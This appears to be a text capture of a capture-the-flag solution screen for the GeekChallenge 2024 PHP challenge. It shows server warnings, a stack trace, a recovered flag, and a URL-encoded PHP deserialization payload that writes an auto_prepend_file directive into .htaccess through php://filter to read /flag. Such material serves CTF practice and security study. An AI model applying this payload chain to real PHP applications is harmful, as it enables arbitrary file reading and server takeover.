 SYC{99f01be2-9df3-40fa-80c6-17e91cd59704} success
Warning: file_put_contents(): unable to locate filter "?>php_value auto_prepend_file " in /var/www/html/index.php on line 8
Warning: file_put_contents(): Unable to create filter (?>php_value auto_prepend_file ) in /var/www/html/index.php on line 8
Warning: file_put_contents(): unable to locate filter "flag #" in /var/www/html/index.php on line 8
Warning: file_put_contents(): Unable to create filter (flag #) in /var/www/html/index.php on line 8
Just do itsuccess
Fatal error: Uncaught Error: Function name must be a string in /var/www/html/index.php:33 Stack trace: #0 /var/www/html/index.php(18): Geek->__get('source') #1 /var/www/html/index.php(47):
lover->__destruct() #2 {main} thrown in /var/www/html/index.php on line 33
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://80-02e41818-edf0-479a-a6c9-a680f433428a.challenge.ctfplus.cn/?
data=O%3A5%3A%22lover%22%3A2%3A%7Bs%3A5%3A%22J1rry%22%3Bs%3A44%3A%22data%3A%2F%2Ftext%2Fplain%2CWelcome+GeekChallenge+2024%22%3BS%3A7%3A%22%5C6deimeng%22%3BO%3A4%3A%22Geek%22%3A1%3A%7Bs%3A4%3
%22GSBP%22%3BO%3A5%3A%22lover%22%3A2%3A%7Bs%3A5%3A%22J1rry%22%3Bs%3A44%3A%22data%3A%2F%2Ftext%2Fplain%2CWelcome+GeekChallenge+2024%22%3BS%3A7%3A%22%5C6deimeng%22%3BO%3A4%3A%22Geek%22%3A1%3A%
s%3A4%3A%22GSBP%22%3BO%3A3%3A%22SYC%22%3A1%3A%7Bs%3A7%3A%22starven%22%3Bs%3A93%3A%22php%3A%2F%2Ffilter%2Fwrite%3Dstring.strip_tags%2F%3F%3Ephp_value+auto_prepend_file+%2Fflag%0A%23%2Fresourc
3D.htaccess%22%3B%7D%7D%7D%7D%7D